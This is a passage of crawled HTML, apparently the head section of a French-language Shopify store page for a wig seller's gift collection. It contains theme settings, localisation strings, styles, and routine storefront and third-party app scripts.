

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bequeenwig.com/fr/collections/gift-area
body_size: 88202
content:

<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5301072"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0">
    <meta name="theme-color" content="#087378">

    <!-- Network optimisations -->
<link rel="preconnect" href="//cdn.shopify.com" crossorigin>
<link rel="preconnect" href="//fonts.shopifycdn.com" crossorigin>

<link rel="preload" as="style" href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986">

<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2" as="font" type="font/woff2" crossorigin>

<link rel="canonical" href="https://www.bequeenwig.com/fr/collections/gift-area">
      <link rel="shortcut icon" href="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?crop=center&height=32&v=1613710326&width=32" type="image/png">
    

    <!-- Title and description ================================================== -->
    <title>Gift Area
&ndash; BeQueen Wig</title><!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BeQueen Wig">
<meta property="og:url" content="https://www.bequeenwig.com/fr/collections/gift-area">
<meta property="og:title" content="Gift Area">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Top Qualité 100% Cheveux humains Invisible HD Série de dentelle, 360 perruque de dentelle, perruque en dentelle avant, perruque pleine dentelle, prix de gros usine, livraison gratuite. Trouvez votre perruque parfaite, pour être reine.">

<meta property="og:image" content="http://www.bequeenwig.com/cdn/shop/files/1_9e45cd5c-22ae-4040-84a2-802d9fc4f455.png?crop=center&height=1200&v=1767575152&width=1200">
<meta property="og:image:secure_url" content="https://www.bequeenwig.com/cdn/shop/files/1_9e45cd5c-22ae-4040-84a2-802d9fc4f455.png?crop=center&height=1200&v=1767575152&width=1200">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gift Area">
<meta name="twitter:description" content="Top Qualité 100% Cheveux humains Invisible HD Série de dentelle, 360 perruque de dentelle, perruque en dentelle avant, perruque pleine dentelle, prix de gros usine, livraison gratuite. Trouvez votre perruque parfaite, pour être reine.">

<!-- JS before CSSOM =================================================== -->
    <script type="text/javascript">
      theme = {};
      theme.t = {};

      theme.cart = {};
      theme.money_format = '${{amount}}';
      theme.money_with_currency_format = '${{amount}} USD';
      theme.money_product_price_format = '${{amount}}';
      theme.money_total_price_format = '${{amount}}';
      theme.localize = (string, value = '') => {
        switch (string) {
          case 'ADD_TO_CART':
            return 'Ajouter au panier';
          case 'CART_ITEM_PLURAL':
            return 'articles';
          case 'CART_ITEM_SINGULAR':
            return 'article';
          case 'DISCOUNT_CURRENCY':
            return 'Sauvegarder [discount]'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_PERCENTAGE':
            return 'Sauvegarder [discount]%'.replace(
              '[discount]',
              value,
            );
          case 'DISCOUNT_TEXT':
            return 'En solde';
          case 'ERROR_PRODUCTS':
            return 'Impossible de charger les produits';
          case 'FROM_PRICE':
            return 'À partir de';
          case 'GIFT_CARD_RECIPIENT_EMAIL':
            return 'E‑mail';
          case 'GIFT_CARD_RECIPIENT_NAME':
            return 'Nom';
          case 'GIFT_CARD_RECIPIENT_MESSAGE':
            return 'Message';
          case 'QTY_NOTICE_IN_STOCK':
            return 'En stock';
          case 'QTY_NOTICE_LOW_STOCK':
            return 'Stock faible';
          case 'QTY_NOTICE_NUMBER_IN_STOCK_HTML':
            return '<span>[qty]</span> en stock'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_NUMBER_LOW_STOCK_HTML':
            return 'Seulement <span>[qty]</span> restant'.replace(
              '[qty]',
              value,
            );
          case 'QTY_NOTICE_SOLD_OUT':
            return 'Épuisé';
          case 'REGULAR_PRICE':
            return 'Prix régulier';
          case 'SALE_PRICE':
            return 'Prix réduit';
          case 'SKU':
            return 'SKU';
          case 'SOLD_OUT':
            return 'Épuisé';
          case 'UNAVAILABLE':
            return 'Non disponible';
          case 'UNIT_PRICE_LABEL':
            return 'Prix unitaire';
          case 'UNIT_PRICE_SEPARATOR':
            return 'par';
          default:
            return '';
        }
      };
    </script>
    <script type="text/javascript">
      document.documentElement.classList.replace('no-js', 'js');
      if (window.matchMedia('(pointer: coarse)').matches) {
        document.documentElement.classList.add('touchevents');
      } else {
        document.documentElement.classList.add('no-touchevents');
      }
    </script>

    <!-- CSS ================================================== -->
    
<style data-shopify>
  :root {
    --color--brand: #087378;
    --color--brand-dark: #065c60;
    --color--brand-light: #0a8a90;

    --color--accent: #ffd900;
    --color--accent-dark: #e6c300;

    --color--link: #28e8f1;
    --color--link-dark: #000000;

    --color--text: #262626;
    --color--text-rgb: 38, 38, 38;
    --color--text-light: rgba(38, 38, 38, 0.7);
    --color--text-lighter: rgba(38, 38, 38, 0.55);
    --color--text-lightest: rgba(38, 38, 38, 0.2);
    --color--text-bg: rgba(38, 38, 38, 0.05);

    --color--headings: #262626;
    --color--alt-text: #9a9a9a;
    --color--btn: #323232;

    --color--product-bg: rgba(0,0,0,0);
    --color--product-sale: #fd4d15;

    --color--low-stock: #C00000;
    --color--in-stock: #4A9F53;

    --color--title-border: #087378;

    --color--drawer-bg: #ffffff;

    --color--bg: #f9f6f6;
    --color--bg-rgb: 249, 246, 246;
    --color--bg-alpha: rgba(249, 246, 246, 0.8);
    --color--bg-light: #ffffff;
    --color--bg-dark: #efe7e7;

    --color--drop-shadow: rgba(38, 38, 38, 0.08);

    --color--label-brand: #087378;
    --color--label-sold_out: #f2f2f2;
    --color--label-discount: #fd4d15;
    --color--label-new: #84c14c;
    --color--label-custom1: #e5e5e5;
    --color--label-custom2: #e5e5e5;

    --color--text-label-brand: #FFFFFF;
    --color--text-label-sold_out: #000000;
    --color--text-label-discount: #FFFFFF;
    --color--text-label-new: #000000;
    --color--text-label-custom_one: #000000;
    --color--text-label-custom_two: #000000;

    --font--size-base: 14.0;
    --font--line-base: 30;

    --font--size-h1: 27;
    --font--size-h2: 22;
    --font--size-h3: 18;
    --font--size-h4: 16;
    --font--size-h5: 14;
    --font--size-h6: 14;

    --font--size-grid: 14;
    --font--size-nav: 16;
    --font--size-mobile-nav: 15;
    --font--size-mega-menu: 16;
    --font--size-product-form-headings: 15;

    --font--body: Jost, sans-serif;
    --font--body-style: normal;
    --font--body-weight: 400;

    --font--title: Jost, sans-serif;
    --font--title-weight: 600;
    --font--title-style: normal;
    --font--title-space: 2px;
    --font--title-transform: uppercase;
    --font--title-border: 1;
    --font--title-border-size: 2px;

    --font--button: Jost, sans-serif;
    --font--button-weight: 400;
    --font--button-style: normal;

    --font--button-space: 1px;
    --font--button-transform: uppercase;
    --font--button-size: 15;
    --font--button-mobile-size: 12px;

    --font--nav-spacing: 30px;

    --checkbox-check-invert: 1;
  }
</style>

    <style>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.ec1178db7a7515114a2d84e3dd680832b7af8b99.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n6.b1178bb6bdd3979fef38e103a3816f6980aeaff9.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

@font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//www.bequeenwig.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/base.css?v=144060626088946324321764898986" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" media="print" onload="this.media='all'">
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/global.css?v=140438427848381540531764301058" rel="stylesheet" type="text/css" media="all" />
</noscript>



    <!-- JS after CSSOM=================================================== -->
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/es-module-shims.lib.js?v=63196245187480466571733899626" async></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/form-request-submit-polyfill.lib.js?v=58675927338542652621733899626" async></script>
    <script type="importmap">
      {
        "imports": {
          "a11y-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/a11y-dialog.lib.js?v=104253362646731580201733899625",
          "animations": "//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625",
          "cart-components": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626",
          "cart-plugins": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-plugins.js?v=106440815615219593561733899626",
          "cart-store": "//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626",
          "deferred-media": "//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626",
          "details-disclosure": "//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626",
          "dotlottie": "//www.bequeenwig.com/cdn/shop/t/61/assets/dotlottie.lib.js?v=154950466484778585161733899626",
          "googlemaps-js-api-loader": "//www.bequeenwig.com/cdn/shop/t/61/assets/googlemaps-js-api-loader.lib.js?v=103621046827594995431733899626",
          "immer": "//www.bequeenwig.com/cdn/shop/t/61/assets/immer.lib.js?v=169763567668630566711733899626",
          "js-cookie": "//www.bequeenwig.com/cdn/shop/t/61/assets/js-cookie.lib.js?v=3581927202830304741733899626",
          "map-settings": "//www.bequeenwig.com/cdn/shop/t/61/assets/map-settings.js?v=166723384663313865241733899627",
          "modal-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627",
          "motion": "//www.bequeenwig.com/cdn/shop/t/61/assets/motion.lib.js?v=59724951833276193931733899627",
          "photoswipe": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe.lib.js?v=36920987670241145981733899627",
          "photoswipe-lightbox": "//www.bequeenwig.com/cdn/shop/t/61/assets/photoswipe-lightbox.lib.js?v=83729992335105174081733899627",
          "popup-dialog": "//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627",
          "scrollyfills": "//www.bequeenwig.com/cdn/shop/t/61/assets/scrollyfills.lib.js?v=21481897461248666781733899628",
          "store-data": "//www.bequeenwig.com/cdn/shop/t/61/assets/store-data.js?v=27158485067101152201734596466",
          "swatch-colors": "//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998",
          "swiper": "//www.bequeenwig.com/cdn/shop/t/61/assets/swiper.lib.js?v=12611463653238954971733899628",
          "utils": "//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628",
          "vlite": "//www.bequeenwig.com/cdn/shop/t/61/assets/vlite.lib.js?v=91795284406171328521733899629",
          "zustand": "//www.bequeenwig.com/cdn/shop/t/61/assets/zustand.lib.js?v=77427273780522837891733899629"
        }
      }
    </script>
    <link rel="modulepreload" href="//www.bequeenwig.com/cdn/shop/t/61/assets/utils.lib.js?v=79606462338798770111733899628"><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/global.js?v=127724713020932422361733899626" defer="defer"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/image-skeleton.js?v=128492337053524952401733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/animations.js?v=20173222188119208611733899625" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-store.js?v=130464189291252204961733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/popup-dialog.js?v=157033950712611029671733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/modal-dialog.js?v=103802806071022512931733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quantity-input.js?v=144409906535918763421733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/staged-action.js?v=169561823169142655011733899628" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/dynamic-button.js?v=28511553742588816391733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-form.js?v=119328275327206018971733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-link.js?v=17518086374303075141733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/cart-components.js?v=150841428450146537501733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/deferred-media.js?v=67493950097962523671733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-container.js?v=1780619278616717501733899626" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-cards.js?v=75295841786073560841733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/quick-shop.js?v=171646963270620491841733899627" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/custom.js?v=101612360477050417211733899626" defer="defer"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/swatch-colors.js?v=147890657578666912371764214998" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/details-disclosure.js?v=116031967081969067321733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/header-details-disclosure.js?v=69876517424161410481733899626" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/nested-menu.js?v=66017502129227738171733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/drawer-menu.js?v=113798284679249367781733899626" type="module"></script>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-spinner.js?v=761711300747438801733899627" type="module"></script>
    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/product-card-swatches.js?v=16863055447028428041733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/recent-searches.js?v=160542035476173976601733899627" type="module"></script>

    

    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XNMQa4p8BPiFo7hcMTt0-QuJle5Is8FJS0xKvyTFFxY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25733512/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3385a9ec3ca0fc78953f701be62e0605">
<meta id="in-context-paypal-metadata" data-shop-id="25733512" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/collections/gift-area.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.bequeenwig.com/collections/gift-area">
<link rel="alternate" hreflang="en" href="https://www.bequeenwig.com/collections/gift-area">
<link rel="alternate" hreflang="fr" href="https://www.bequeenwig.com/fr/collections/gift-area">
<link rel="alternate" type="application/json+oembed" href="https://www.bequeenwig.com/fr/collections/gift-area.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3385a9ec3ca0fc78953f701be62e0605","betas":["rich-media-storefront-analytics"],"domain":"www.bequeenwig.com","predictiveSearch":true,"shopId":25733512,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bequeen-office-store.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Venue-new","id":173775094053,"schema_name":"Venue","schema_version":"14.0.1","theme_store_id":836,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bequeenwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js"></script>
<script type="module">
  await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C7zOiP7n.fr.esm.js");
await import("//www.bequeenwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CSlijhlg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=bequeen-office-store.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=bequeen-office-store.myshopify.com","https:\/\/api.revy.io\/bundle.js?shop=bequeen-office-store.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25733512,"offset":28800,"reqid":"d035fc0c-f5cc-44bd-8b4a-2de9a233535e-1768411563","pageurl":"www.bequeenwig.com\/fr\/collections\/gift-area","u":"9ae639e3e53f","p":"collection","rtyp":"collection","rid":428731105573};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bequeenwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bequeenwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- BEGIN app block: shopify://apps/chatway-live-chat-whatsapp/blocks/chatway/b98feb50-a1d2-42c7-be3b-c24d75144246 -->
<script
  type="text/javascript"
  async=""
  src="https://cdn.chatway.app/widget.js?id=Op9lVJQNgaw1&shop=bequeen-office-store.myshopify.com"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "collection",
        cartType: 'modal',
        currenciesEnabled: [],
        currency: {
            code: 'USD',
            symbol: '$',
            name: 'United States Dollar',
            active: 'USD',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "${{amount}} USD",
        moneyFormat: "${{amount}}",
        currencyCodeEnabled: '',
        shop: "www.bequeenwig.com",
        locale: "fr",
        country: "US",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/fr" },
        market: {
            id: "608010318",
            handle: "us"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("USD");
    
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('bequeen-office-store.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

